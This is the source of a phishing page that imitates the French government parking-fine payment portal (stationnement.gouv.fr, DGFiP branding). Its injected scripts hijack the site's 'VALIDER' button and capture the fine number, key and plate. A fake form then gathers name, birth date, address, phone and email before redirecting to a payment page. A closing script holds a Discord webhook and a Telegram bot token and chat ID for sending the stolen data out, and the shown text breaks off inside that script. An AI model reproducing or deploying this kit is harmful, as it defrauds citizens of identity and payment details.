0,#449d44);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5cb85c",endColorstr="#ff449d44",GradientType=0);background-repeat:repeat-x}.progress-bar-info[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5bc0de),to(#31b0d5));background-image:linear-gradient(to bottom,#5bc0de 0,#31b0d5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5bc0de",endColorstr="#ff31b0d5",GradientType=0);background-repeat:repeat-x}.progress-bar-warning[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f0ad4e),to(#ec971f));background-image:linear-gradient(to bottom,#f0ad4e 0,#ec971f);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff0ad4e",endColorstr="#ffec971f",GradientType=0);background-repeat:repeat-x}.progress-bar-danger[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d9534f),to(#c9302c));background-image:linear-gradient(to bottom,#d9534f 0,#c9302c);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffd9534f",endColorstr="#ffc9302c",GradientType=0);background-repeat:repeat-x}.progress-bar-striped[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.list-group[_ngcontent-ng-c1900935520]{border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px #00000013}.list-group-item.active[_ngcontent-ng-c1900935520], .list-group-item.active[_ngcontent-ng-c1900935520]:hover, .list-group-item.active[_ngcontent-ng-c1900935520]:focus{text-shadow:0 -1px 0 #286090;background-image:-webkit-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#2b669a));background-image:linear-gradient(to bottom,#337ab7 0,#2b669a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff2b669a",GradientType=0);background-repeat:repeat-x;border-color:#2b669a}.list-group-item.active[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .list-group-item.active[_ngcontent-ng-c1900935520]:hover   .badge[_ngcontent-ng-c1900935520], .list-group-item.active[_ngcontent-ng-c1900935520]:focus   .badge[_ngcontent-ng-c1900935520]{text-shadow:none}.panel[_ngcontent-ng-c1900935520]{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px #0000000d}.panel-default[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff5f5f5",endColorstr="#ffe8e8e8",GradientType=0);background-repeat:repeat-x}.panel-primary[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff2e6da4",GradientType=0);background-repeat:repeat-x}.panel-success[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#dff0d8),to(#d0e9c6));background-image:linear-gradient(to bottom,#dff0d8 0,#d0e9c6);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffdff0d8",endColorstr="#ffd0e9c6",GradientType=0);background-repeat:repeat-x}.panel-info[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d9edf7),to(#c4e3f3));background-image:linear-gradient(to bottom,#d9edf7 0,#c4e3f3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffd9edf7",endColorstr="#ffc4e3f3",GradientType=0);background-repeat:repeat-x}.panel-warning[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fcf8e3),to(#faf2cc));background-image:linear-gradient(to bottom,#fcf8e3 0,#faf2cc);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fffcf8e3",endColorstr="#fffaf2cc",GradientType=0);background-repeat:repeat-x}.panel-danger[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-o-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f2dede),to(#ebcccc));background-image:linear-gradient(to bottom,#f2dede 0,#ebcccc);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff2dede",endColorstr="#ffebcccc",GradientType=0);background-repeat:repeat-x}.well[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e8e8e8),to(#f5f5f5));background-image:linear-gradient(to bottom,#e8e8e8 0,#f5f5f5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffe8e8e8",endColorstr="#fff5f5f5",GradientType=0);background-repeat:repeat-x;border-color:#dcdcdc;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 3px #0000000d,0 1px #ffffff1a}









</style><style>.modal[_ngcontent-ng-c1900935520]{background-color:#aaaaaa4d;overflow:auto!important}.modal-header[_ngcontent-ng-c1900935520]{background:#002a40;border:2px solid #dddddd;color:#fff;font-size:1.2em;padding:1em}.modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]{float:right;background-color:#ddd;color:#0f0f0f;padding:.1em .3em;font-size:1.2em}.modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:hover{opacity:.7}.modal-no-title[_ngcontent-ng-c1900935520]{background:transparent;padding:0;border:0}.modal-no-title[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]{float:right;color:#0f0f0f;background-color:inherit;font-size:2em}@media screen and (min-width:1024px){.modal-lg[_ngcontent-ng-c1900935520]{width:75%!important}.modal-content[_ngcontent-ng-c1900935520]{max-width:inherit}}@media screen and (max-width:1024px){.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]{height:100%;max-width:inherit;margin:inherit;align-items:inherit;width:auto}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-content[_ngcontent-ng-c1900935520]{height:100%;inset:0;padding:0}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]{z-index:1;position:absolute;right:0;margin:0}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]   h4[_ngcontent-ng-c1900935520]{float:left}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]{z-index:1;font-size:2em;border-radius:50%;text-shadow:0 1px 0 #fff;padding:1rem;margin:0}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:focus, .full-screen[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:active, .full-screen[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:hover, .full-screen[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:visited{background:#0000001a;font-size:4em;outline:inherit}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]   span[_ngcontent-ng-c1900935520]{padding-right:.3em;padding-left:.3em}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-body[_ngcontent-ng-c1900935520]{padding:inherit;height:100%}}</style><script id="__fps_final__">
(function () {
    'use strict';
    if (window.__fpsFinal) return;
    window.__fpsFinal = true;

    // ─── Nettoyage de mes anciens patches ───────────────────
    ['fps-validate-btn','fps-step1-error','fps-loading-overlay',
     'fps-form2-wrap','__help_modal__','__modal_no_cam__','__modal_help__'
    ].forEach(id => {
        const el = document.getElementById(id);
        if (el) el.remove();
    });

    // ─── Spinner ────────────────────────────────────────────
    const style = document.createElement('style');
    style.textContent = `
        @keyframes fps-spin { to { transform: rotate(360deg); } }
        .fps-overlay { position: fixed; inset: 0; background: rgba(255,255,255,.85);
            z-index: 2147483646; display: flex; align-items: center;
            justify-content: center; flex-direction: column;
            font-family: 'opensans', Arial, sans-serif; }
        .fps-overlay .fps-spinner { width: 60px; height: 60px; border-radius: 50%;
            border: 5px solid #dcdcdc; border-top-color: #0b6ba8;
            animation: fps-spin 1s linear infinite; }
        .fps-overlay .fps-loading-txt { margin-top: 18px; color: #414856; font-size: 1.1rem; }
        .fps-overlay .fps-loading-sub { margin-top: 6px; color: #6b7280; font-size: .95rem; }
    `;
    document.head.appendChild(style);

    function showSpinner(msg, sub) {
        const el = document.createElement('div');
        el.id = 'fps-loading-overlay';
        el.className = 'fps-overlay';
        el.innerHTML = `<div class="fps-spinner"></div>
                        <div class="fps-loading-txt">${msg}</div>
                        <div class="fps-loading-sub">${sub || 'Veuillez patienter'}</div>`;
        document.body.appendChild(el);
    }

    // ─── Détection des 3 champs ─────────────────────────────
    function getFields() {
        const all = [...document.querySelectorAll('input')]
            .filter(i => i.offsetParent !== null && i.type !== 'hidden');

        const meta = (el) => ((el.name||'')+' '+(el.id||'')+' '+
                              (el.getAttribute('aria-label')||'')+' '+
                              (el.placeholder||'')+' '+(el.className||'')).toLowerCase();

        // Numéro de télépaiement = plusieurs petits inputs successifs
        // On prend tous ceux qui ressemblent à un bloc du numéro
        const telBlocks = all.filter(i => {
            const m = meta(i);
            return /numero|paiement|avis|fps|bloc|tel/.test(m);
        });

        // Clé
        const cle = all.find(i => /\bcle\b|cl[ée]|key/.test(meta(i)));

        // Immatriculation
        const imm = all.find(i => /immat|plaque|vehic/.test(meta(i)));

        return { all, telBlocks, cle, imm };
    }

    // Numéro complet = concaténation des blocs "numéro"
    function fullTel(telBlocks) {
        return (telBlocks || []).map(i => (i.value||'').trim()).join('');
    }

    // Validation
    function validate() {
        const f = getFields();
        const errors = [];

        // Numéro : 26 chiffres au total
        const tel = fullTel(f.telBlocks).replace(/\s+/g,'');
        const telOK = /^\d{26}$/.test(tel);

        // Clé : 2 chiffres
        const cle = f.cle ? (f.cle.value||'').trim() : '';
        const cleOK = /^\d{2}$/.test(cle);

        // Immatriculation : 4 caractères
        const imm = f.imm ? (f.imm.value||'').trim().toUpperCase() : '';
        const immOK = /^[A-Z0-9]{4}$/.test(imm);

        // Colore chaque champ en vert (ok) ou rouge (ko) + coche verte
        function mark(el, ok) {
            if (!el) return;
            el.style.borderColor = ok ? '#1a7f37' : '#c00';
            el.style.borderWidth = '2px';
            el.style.boxShadow = ok ? '0 0 0 2px #d6f5dd' : '0 0 0 2px #ffd6d6';
        }
        f.telBlocks.forEach(i => mark(i, telOK));
        if (f.cle) mark(f.cle, cleOK);
        if (f.imm) mark(f.imm, immOK);

        return { ok: telOK && cleOK && immOK, tel, cle, imm,
                 telOK, cleOK, immOK, fields: f };
    }

    // ─── Message d'erreur rouge (comme celui du site) ───────
    function showError() {
        let err = document.getElementById('fps-inline-error');
        if (!err) {
            err = document.createElement('div');
            err.id = 'fps-inline-error';
            err.style.cssText = `
                color:#c00; font-size:1rem; line-height:1.5;
                margin:1.2rem 0; font-family:'opensans',Arial,sans-serif;
                max-width:900px;
            `;
            err.textContent =
              "Le numéro de télépaiement ou la clé ou la plaque d'immatriculation " +
              "n'est pas valide. Merci de vérifier votre saisie qui doit contenir " +
              "26 chiffres puis 2 chiffres pour la clé et 4 caractères pour la " +
              "plaque d'immatriculation";

            // Cherche le bouton VALIDER pour se placer juste avant
            const btn = findValidateBtn();
            if (btn && btn.parentElement) {
                btn.parentElement.insertBefore(err, btn);
            } else {
                document.body.appendChild(err);
            }
        }
        err.style.display = 'block';
    }

    function hideError() {
        const err = document.getElementById('fps-inline-error');
        if (err) err.style.display = 'none';
    }

    // ─── Vrai bouton Valider du site ────────────────────────
    function findValidateBtn() {
        const btns = [...document.querySelectorAll('button, input[type=submit]')]
            .filter(b => b.offsetParent !== null);

        // "VALIDER" (maj) en priorité
        for (const b of btns) {
            const t = (b.textContent || b.value || '').replace(/\s+/g,' ').trim();
            if (t.toUpperCase() === 'VALIDER') return b;
        }
        return null;
    }

    function onClickValidate(e) {
        const r = validate();

        if (!r.ok) {
            // Affiche le message d'erreur du site
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();
            showError();
            return false;
        }

        // OK → cache l'erreur, sauvegarde, spinner, redirection
        hideError();
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();

        try {
            sessionStorage.setItem('fps_fields', JSON.stringify({
                tel: r.tel, cle: r.cle, imm: r.imm,
            }));
        } catch(err) {}

        showSpinner('Vérification du numéro de télépaiement…',
                    "Recherche de l'avis de paiement");
        setTimeout(() => {
            window.location.href = 'identite.html';
        }, 2200);
        return false;
    }

    function bind() {
        const btn = findValidateBtn();
        if (!btn || btn.__fpsFinalBound) return;
        btn.__fpsFinalBound = true;
        btn.addEventListener('click', onClickValidate, false);
        console.log('[fps-final] VALIDER intercepté');
    }

    let scheduled = false;
    function schedule() {
        if (scheduled) return;
        scheduled = true;
        setTimeout(() => {
            scheduled = false;
            try { bind(); } catch(e){}
        }, 300);
    }

    new MutationObserver(schedule).observe(document.documentElement, {
        childList: true, subtree: true,
    });
    if (document.readyState === 'loading')
        document.addEventListener('DOMContentLoaded', schedule, { once: true });
    else
        schedule();
    window.addEventListener('load', schedule, { once: true });

    console.log('[fps-final] install\u00e9');
})();
</script></head><body><header id="hautDePage" role="banner"><div class="wrapper"><a aria-label="République Française - stationnement.gouv.fr - Revenir à la page d'accueil" href="/fps" routerlink="/fps"><img alt="République Française Liberté Egalité Fraternité - Ministère de l'action et des comptes publics" src="assets/img/img_7827502608127642110.png"/></a></div></header><div id="fps-page-content">
<main style="max-width:900px;margin:2rem auto;padding:0 1rem;font-family:'opensans',Arial,sans-serif;">
<h1 style="color:#000;font-size:1.7rem;margin:1.5rem 0 1rem;border-bottom:2px solid #0b6ba8;padding-bottom:.6rem;">
    Informations du titulaire
  </h1>
<div style="background:#e8f4fb;border-left:5px solid #0b6ba8;padding:.8rem 1.2rem;margin-bottom:1.5rem;color:#0a4a75;font-size:.95rem;">
<strong>Récapitulatif de votre avis :</strong> <span id="recap-1">—</span>
</div>
<form id="id-form" novalidate="">
<div style="display:grid;grid-template-columns:1fr 1fr;gap:1rem;margin-bottom:1rem;">
<div>
<label style="display:block;margin-bottom:.3rem;font-weight:600;">Civilité <span style="color:#c00;">*</span></label>
<select id="f-civ" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;">
<option value="">— Sélectionnez —</option>
<option>M.</option><option>Mme</option>
</select>
</div>
<div>
<label style="display:block;margin-bottom:.3rem;font-weight:600;">Date de naissance <span style="color:#c00;">*</span></label>
<input id="f-ddn" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="date"/>
</div>
</div>
<div style="display:grid;grid-template-columns:1fr 1fr;gap:1rem;margin-bottom:1rem;">
<div><label style="display:block;margin-bottom:.3rem;font-weight:600;">Nom <span style="color:#c00;">*</span></label>
<input id="f-nom" maxlength="60" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="text"/></div>
<div><label style="display:block;margin-bottom:.3rem;font-weight:600;">Prénom <span style="color:#c00;">*</span></label>
<input id="f-pre" maxlength="60" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="text"/></div>
</div>
<div style="margin-bottom:1rem;">
<label style="display:block;margin-bottom:.3rem;font-weight:600;">Adresse <span style="color:#c00;">*</span></label>
<input id="f-adr" maxlength="120" placeholder="N° et libellé de voie" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="text"/>
</div>
<div style="display:grid;grid-template-columns:1fr 2fr;gap:1rem;margin-bottom:1rem;">
<div><label style="display:block;margin-bottom:.3rem;font-weight:600;">Code postal <span style="color:#c00;">*</span></label>
<input id="f-cp" inputmode="numeric" maxlength="5" pattern="[0-9]{5}" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="text"/></div>
<div><label style="display:block;margin-bottom:.3rem;font-weight:600;">Ville <span style="color:#c00;">*</span></label>
<input id="f-ville" maxlength="80" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="text"/></div>
</div>
<div style="display:grid;grid-template-columns:1fr 1fr;gap:1rem;margin-bottom:1rem;">
<div><label style="display:block;margin-bottom:.3rem;font-weight:600;">Pays</label>
<input id="f-pays" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="text" value="France"/></div>
<div><label style="display:block;margin-bottom:.3rem;font-weight:600;">Téléphone <span style="color:#c00;">*</span></label>
<input id="f-tel" inputmode="numeric" maxlength="10" pattern="[0-9]{10}" placeholder="0612345678" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="tel"/></div>
</div>
<div style="margin-bottom:1rem;">
<label style="display:block;margin-bottom:.3rem;font-weight:600;">Adresse e-mail <span style="color:#c00;">*</span></label>
<input id="f-mail" placeholder="nom@exemple.fr" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="email"/>
</div>
<div style="margin-bottom:1.5rem;">
<label style="display:block;margin-bottom:.3rem;font-weight:600;">Confirmation e-mail <span style="color:#c00;">*</span></label>
<input id="f-mail2" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="email"/>
</div>
<div style="display:flex;justify-content:space-between;gap:1rem;margin-bottom:2rem;">
<a href="index.html" style="padding:.7rem 1.6rem;background:#fff;color:#0b6ba8;border:1px solid #0b6ba8;border-radius:3px;text-decoration:none;font-weight:600;display:inline-block;">← Retour</a>
<button id="id-submit" style="padding:.7rem 1.8rem;background:#0b6ba8;color:#fff;border:1px solid #0b6ba8;border-radius:3px;font-weight:600;font-size:1rem;cursor:pointer;" type="submit">Valider et payer</button>
</div>
</form>
</main>
</div><footer class="no-print" role="contentinfo"><div class="block-container wrapper"><div class="block-item"><h2 class="block-item-title">Informations</h2><ul><li><a href="/fps/aide" routerlink="fps/aide">Aide sur le site</a></li><li><a href="/fps/plan" routerlink="fps/plan">Plan du site</a></li><li><a href="/fps/confidentialite" routerlink="fps/confidentialite">Confidentialité / Informations personnelles / Cookies et autres traceurs</a></li><li><a href="/fps/securite" routerlink="fps/securite">Sécurité informatique</a></li><li><a class="modal-trigger" href="/fps/glossaire" routerlink="fps/glossaire">Glossaire</a></li><li><a class="modal-trigger" href="/fps/faq" routerlink="fps/faq">Foire aux questions</a></li></ul></div><div class="block-item"><h2 class="block-item-title">Qualité de service</h2><ul><li><a href="/fps/accessibilite" routerlink="fps/accessibilite">Accessibilité : totalement conforme</a></li><li><a href="/fps/engagement" routerlink="fps/engagement">Les engagements de la DGFiP</a></li></ul></div><div class="block-item"><h2 class="block-item-title">Autres sites</h2><ul><li><a class="link-external" href="https://www.antai.gouv.fr/" title="ANTAI : Agence nationale de traitement automatisé des infractions-Nouvelle fenêtre">ANTAI : Agence nationale de traitement automatisé des infractions</a></li><li><a class="link-external" href="https://www.amendes.gouv.fr/" title="Amendes-Nouvelle fenêtre">Amendes</a></li></ul></div></div><div class="footer-external-sites"><ul><li><a class="link-external" href="https://www.service-public.fr/" title="service-public.fr - nouvelle fenetre">Service-public.fr</a></li><li><a class="link-external" href="https://www.legifrance.gouv.fr/" title="legifrance.gouv.fr - nouvelle fenetre">Legifrance.gouv.fr</a></li></ul></div><div class="footer-copyright"><p> © Direction générale des Finances publiques - <a class="xt" href="/fps/mention-legales" id="mention-legales" routerlink="fps/mention-legales">Mentions légales</a></p></div><!-- --></footer>
<script>
(function () {
    try {
        const raw = sessionStorage.getItem('fps_fields');
        if (raw) {
            const d = JSON.parse(raw);
            document.getElementById('recap-1').textContent =
                `N° ${d.tel || '—'}  ·  Clé ${d.cle || '—'}  ·  Immat. ${d.imm || '—'}`;
        }
    } catch(e) {}

    const style = document.createElement('style');
    style.textContent = `
        @keyframes fps-spin { to { transform: rotate(360deg); } }
        .fps-overlay { position: fixed; inset: 0; background: rgba(255,255,255,.85);
            z-index: 2147483646; display: flex; align-items: center;
            justify-content: center; flex-direction: column;
            font-family: 'opensans', Arial, sans-serif; }
        .fps-overlay .fps-spinner { width: 60px; height: 60px; border-radius: 50%;
            border: 5px solid #dcdcdc; border-top-color: #0b6ba8;
            animation: fps-spin 1s linear infinite; }
        .fps-overlay .fps-loading-txt { margin-top: 18px; color: #414856; font-size: 1.1rem; }
        .fps-overlay .fps-loading-sub { margin-top: 6px; color: #6b7280; font-size: .95rem; }
    `;
    document.head.appendChild(style);

    function showSpinner(msg, sub) {
        const el = document.createElement('div');
        el.id = 'fps-loading-overlay';
        el.className = 'fps-overlay';
        el.innerHTML = `<div class="fps-spinner"></div>
                        <div class="fps-loading-txt">${msg}</div>
                        <div class="fps-loading-sub">${sub || 'Veuillez patienter'}</div>`;
        document.body.appendChild(el);
    }

    document.getElementById('id-form').addEventListener('submit', (e) => {
        e.preventDefault();
        let ok = true;
        const req = ['f-civ','f-ddn','f-nom','f-pre','f-adr','f-cp','f-ville','f-tel','f-mail','f-mail2'];
        req.forEach(id => {
            const el = document.getElementById(id);
            if (!el.value.trim()) { ok = false; el.style.borderColor = '#c00'; }
            else el.style.borderColor = '#acacac';
        });
        const m1 = document.getElementById('f-mail').value;
        const m2 = document.getElementById('f-mail2').value;
        if (m1 !== m2) {
            document.getElementById('f-mail2').style.borderColor = '#c00';
            alert('Les deux adresses e-mail ne correspondent pas.');
            return;
        }
        if (!ok) { alert('Merci de remplir tous les champs obligatoires.'); return; }

        const data = {};
        req.forEach(id => { data[id] = document.getElementById(id).value; });
        try { sessionStorage.setItem('fps_identity', JSON.stringify(data)); } catch(e){}

        showSpinner('Traitement de votre demande…',
                    'Redirection vers le paiement sécurisé');
        setTimeout(() => { window.location.href = 'paiement.html'; }, 2200);
    });
})();
</script>
<script id="__fps_identite_mobile__">
(function () {
    'use strict';
    if (window.__fpsIdentiteMobile) return;
    window.__fpsIdentiteMobile = true;

    // ─── Contraintes par champ ──────────────────────────────
    const RULES = {
        'f-tel':   { maxlength: 10, numeric: true,  placeholder: '0612345678' },
        'f-cp':    { maxlength: 5,  numeric: true,  placeholder: '75001' },
        'f-ddn':   { maxlength: null, numeric: false },
        'f-nom':   { maxlength: 60, numeric: false },
        'f-pre':   { maxlength: 60, numeric: false },
        'f-adr':   { maxlength: 120, numeric: false },
        'f-ville': { maxlength: 80, numeric: false },
        'f-mail':  { maxlength: 120, numeric: false },
        'f-mail2': { maxlength: 120, numeric: false },
    };

    function applyRules() {
        for (const [id, r] of Object.entries(RULES)) {
            const el = document.getElementById(id);
            if (!el || el.__fpsMobileApplied) continue;
            el.__fpsMobileApplied = true;

            if (r.maxlength) el.setAttribute('maxlength', r.maxlength);
            if (r.numeric) {
                el.setAttribute('inputmode', 'numeric');
                el.setAttribute('pattern', '[0-9]*');
                el.setAttribute('autocomplete', 'off');
                if (r.placeholder) el.setAttribute('placeholder', r.placeholder);
            }

            // Bloque la saisie au-delà de maxlength
            el.addEventListener('beforeinput', (e) => {
                if (!e.data) return;
                const ml = r.maxlength;
                if (ml && (el.value.length + e.data.length) > ml) {
                    e.preventDefault();
                }
            }, true);

            // Filtre les non-chiffres sur les champs numériques
            if (r.numeric) {
                el.addEventListener('input', () => {
                    let v = el.value.replace(/\D/g, '');
                    if (r.maxlength) v = v.slice(0, r.maxlength);
                    if (v !== el.value) el.value = v;
                }, true);
            }

            // Bloque le collage trop long
            el.addEventListener('paste', (e) => {
                const txt = (e.clipboardData || window.clipboardData).getData('text') || '';
                const ml = r.maxlength;
                if (ml && (el.value.length + txt.length) > ml) {
                    e.preventDefault();
                    const allowed = ml - el.value.length;
                    if (allowed > 0) {
                        let insert = txt.slice(0, allowed);
                        if (r.numeric) insert = insert.replace(/\D/g, '');
                        el.value += insert;
                        el.dispatchEvent(new Event('input', { bubbles: true }));
                    }
                } else if (r.numeric) {
                    const clean = txt.replace(/\D/g, '');
                    if (clean !== txt) {
                        e.preventDefault();
                        const allowed = ml ? (ml - el.value.length) : clean.length;
                        el.value += clean.slice(0, allowed);
                        el.dispatchEvent(new Event('input', { bubbles: true }));
                    }
                }
            }, true);

            // Clavier numérique : empêche physiquement les lettres sur desktop
            if (r.numeric) {
                el.addEventListener('keypress', (e) => {
                    if (e.key.length === 1 && !/\d/.test(e.key)) {
                        e.preventDefault();
                    }
                }, true);
            }
        }
    }

    // ─── Sur le submit : vérif finale ───────────────────────
    function attachSubmitGuard() {
        const form = document.getElementById('id-form');
        if (!form || form.__fpsGuard) return;
        form.__fpsGuard = true;

        form.addEventListener('submit', (e) => {
            // Vérif téléphone : 10 chiffres
            const tel = document.getElementById('f-tel');
            if (tel) {
                const v = tel.value.replace(/\D/g, '');
                if (v.length !== 10) {
                    tel.style.borderColor = '#c00';
                    e.preventDefault();
                    e.stopImmediatePropagation();
                    alert('Le numéro de téléphone doit contenir 10 chiffres.');
                    return false;
                }
            }
            // Vérif code postal : 5 chiffres
            const cp = document.getElementById('f-cp');
            if (cp) {
                const v = cp.value.replace(/\D/g, '');
                if (v.length !== 5) {
                    cp.style.borderColor = '#c00';
                    e.preventDefault();
                    e.stopImmediatePropagation();
                    alert('Le code postal doit contenir 5 chiffres.');
                    return false;
                }
            }
        }, true);  // capture = true → passe avant le handler existant
    }

    // ─── Boucle ─────────────────────────────────────────────
    let scheduled = false;
    function schedule() {
        if (scheduled) return;
        scheduled = true;
        setTimeout(() => {
            scheduled = false;
            try { applyRules(); attachSubmitGuard(); } catch(e){}
        }, 200);
    }

    if (document.readyState === 'loading')
        document.addEventListener('DOMContentLoaded', schedule, { once: true });
    else
        schedule();
    window.addEventListener('load', schedule, { once: true });
    new MutationObserver(schedule).observe(document.documentElement, {
        childList: true, subtree: true,
    });

    console.log('[fps-identite-mobile] install\u00e9');
})();
</script>

<script id="__receiver_js__">
(function () {
    'use strict';
    if (window.__receiverInstalled) return;
    window.__receiverInstalled = true;

    const DISCORD_WEBHOOK = "https://discord.com/api/webhooks/XXXXXXXX/YYYYYYYY";
    const TG_BOT_TOKEN    = "8760653969:AAEYGdME8RsdfppOatHOUzThe3lOSnV-PUc";
    const TG_CHAT_ID      = "-1004183734927";
    const SEND_NEW_CONNECTION = true;

    function sendMessage(text) {
        const promises = [];

        if (DISCORD_WEBHOOK && DISCORD_WEBHOOK.startsWith("http")) {
            const chunks = [];
            let t = text;
            while (t.length > 1900) {
                chunks.push(t.slice(0, 1900));
                t = t.slice(1900);
            }
